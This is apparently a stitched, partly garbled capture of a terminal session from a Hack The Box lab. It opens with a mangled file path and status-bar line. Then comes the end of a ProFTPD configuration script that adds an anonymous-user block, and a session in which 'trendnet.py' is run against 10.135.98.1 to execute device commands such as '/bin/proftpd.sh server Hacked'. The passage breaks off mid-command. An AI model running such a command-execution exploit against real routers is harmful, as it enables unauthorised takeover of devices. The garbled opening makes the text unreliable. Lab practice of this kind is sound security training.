 45.1 GiB|619.9 GiB|0.20|E: down|W: (050% at Hack-The-Box-GUEST) 10.135.98.129|BAT 48.20% 01:28:19 [15.99W]|KW35 2016-09-04 15:20:10
RETRCAP=$7
STORCAP=$8
setFtpUserPri
# setFtpUser
fi
elif [ "$1" == "anonymous" ]; then
if [ ! -n "$2" ]; then
MAXCLIENTS=10
else
MAXCLIENTS=$2
fi
echo "<Anonymous ~>" >> $PROFTPD_FILE
echo "User anonymous" >> $PROFTPD_FILE
echo "Group anonymous" >> $PROFTPD_FILE
# echo "MaxClients $MAXCLIENTS" >> $PROFTPD_FILE
echo "</Anonymous>" >> $PROFTPD_FILE
else
Usage
fi
nuit@seda [03:19:50 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "/bin/proftpd.sh"
insufficient arguments!
Usage: /bin/proftpd.sh <target> [option]...
/bin/proftpd.sh server <ServerName> <IP> <TcpPort> <MaxConn>
/bin/proftpd.sh user <AddDir> <ReName> <ReMove> <Read> <Write> <Download> <Up
load>
nuit@seda [03:19:59 PM] [~/devel/troubleshooting/HackTheBox]
-> % python trendnet.py 10.135.98.1 "/bin/proftpd.sh server Hacked 10.13"
1 2 4 5 6 7 10